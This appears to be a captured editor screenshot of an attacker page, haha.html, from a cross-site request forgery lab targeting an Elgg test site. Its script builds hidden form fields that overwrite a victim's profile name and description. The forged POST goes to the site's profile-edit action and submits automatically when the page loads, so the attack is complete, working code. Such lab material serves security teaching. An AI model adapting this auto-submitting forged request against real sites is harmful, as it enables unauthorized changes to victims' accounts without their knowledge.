 Open
haha.html
/var/www/CSRF/Attacker
Save
hosts
haha.html
<body>
<h1>This page forges an HTTP POST request.</h1>
<script type="text/javascript">
function forge_post()
{
var fields;
// The following are form entries need to be filled out by attackers.
// The entries are made hidden, so the victim won't be able to see them.
fields += "<input type='hidden' name='name' value='Alice'>";
fields += "<input type='hidden' name='briefdescription' value='BOBY is MY HERO'>";
fields += "<input type='hidden' name='accesslevel[briefdescription]'value='2'>";
fields += "<input type='hidden' name='guid' value='42'>";
// Create a <form> element.
var p = document.createElement("form");
// Construct the form
p.action = "http://www.csrflabelgg.com/action/profile/edit";
p.innerHTML = fields;
p.method = "post";
// Append the form to the current page.
document.body.appendChild(p);
// Submit the form
p.submit();
}
// Invoke forge_post() after the page is loaded.
window.onload = function() { forge_post();}
</script>
</body>
</html>
HTML Tab Width: 8 Ln 7, Col 12 INS